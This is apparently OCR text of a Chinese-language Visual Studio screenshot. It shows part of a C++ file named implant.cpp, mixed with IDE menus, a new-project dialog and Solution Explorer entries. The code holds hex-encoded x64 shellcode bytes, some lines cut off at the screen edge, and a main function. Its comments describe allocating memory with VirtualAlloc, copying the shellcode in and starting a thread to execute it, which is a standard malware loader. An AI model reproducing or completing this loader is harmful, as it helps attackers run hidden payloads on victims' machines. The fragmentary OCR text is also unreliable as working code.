 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 ConsoleApplication1 登录
Release x64 本地 Windows 调试器 GitHub Copilot
ConsoleApplication2.cpp implant.cpp ConsoleApplication1.cpp
杂项文件 (全局范围)
10 "\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
11 "\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
12 "\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
13 "\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
14 "\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
15 "\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
16 "\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
17 "\x48\x44\x8b\x
18 "\xd0\x41\x58\x
19 "\x48\x83\xec\x
20 "\x12\xe9\x57\x
21 "\x00\x00\x00\x
22 "\x6f\x87\xff\x
23 "\x9d\xff\xd5\x
24 "\x75\x05\xbb\x
25 "\xd5\x63\x61\x
26 int main(int ar
27 if (strcmp(
28 return
29 }
30 // 使用Virt
31 LPVOID addr
32 // 申请失败
33 if (addr ==
34 return
35 }
36 // 把shellc
37 memcpy(addr
38 // 创建线程
39 HANDLE hThr
40 NULL,
41 (LPTHRE
42 NULL,
43 NULL,
44 0);
100 % 未找到相关问题
输出
显示输出来源(S):
错误列表 输出
创建新项目
最近使用的项目模板(R)
控制台应用 C++
搜索模板(Alt+S)(S)
所有语言(L) 所有平台(P) 所有项目类型(T)
JavaScript React 项目模板，通过运行你的全局安装 npx 来引导。
JavaScript Web
JavaScript Express 个应用程序
通过运行 npx 和 npm 的全局安装引导的基本 JavaScript Express 应用模板。
JavaScript Web
空白解决方案
创建不包含项目的空解决方案
其他
动态链接库(DLL)
生成可在多个正在运行的 Windows 应用之间共享的 .dll。
C++ Windows 库
静态库
生成能在其他 Windows 可执行文件内打包的 .lib。
C++ Windows 库
共享项目
使用“共享条目”项目在多个项目之间共享文件。
下一步(N)
解决方案资源管理器
搜索解决方案资源管理器(Ctrl
解决方案 'ConsoleApplicat
ConsoleApplication1
引用
外部依赖项
头文件
源文件
ConsoleApplicat
GetInitializationC
资源文件
解决方案资源管理器 Git 更改